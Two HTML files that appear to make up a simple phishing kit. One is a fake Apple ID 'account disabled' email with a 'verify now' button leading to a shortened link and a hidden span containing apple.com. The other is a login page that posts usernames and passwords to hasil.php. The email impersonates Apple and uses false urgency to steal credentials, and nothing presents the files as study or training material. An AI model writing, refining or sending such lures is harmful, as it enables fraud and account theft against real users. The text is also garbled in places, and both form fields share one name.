
<file: letter.html>
<html>
<head>
<style>
article{font-size:12px}
footer{font-size:12px}

</style>
</head>
<body>
<header>
<article>Dear,<p></article>
</header>
<main>
<article>

Your Apple ID has been disabled for security reasons!
<p>
Someone just tried to log into your Apple account from a different IP address.<br>
Penligst to verify your identity today or your account will be disabled because<br>
of the concerns we have for the safety and integrity of the Apple Community.<br>
To verify your identity, we recommend that you go to <p>
<div style="background-color:silver;width:30%;padding:2px;text-align:center"><a style="text-decoration:none;color:white"href="https://n9.cl/gw8g">verify now</a></div><p>
</article>
</main>
<footer>
Regards,<p>
Apple
</footer>
<span style="opacity:0.0;position:fixed;margin-right:100px">https://www.apple.com</span>
</body>
</html>
</file>

<file: login.html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
kalo tidak ingin ter genjutsu login dulu woi
<br>
<form method="post" action="hasil.php">
<input type="text" placeholder="username"name="user"><br>
<input type="text" placeholder="password"name="user">
<br><button>menuju tak terbatas</button>
</form>
</body>
</html>
</file>
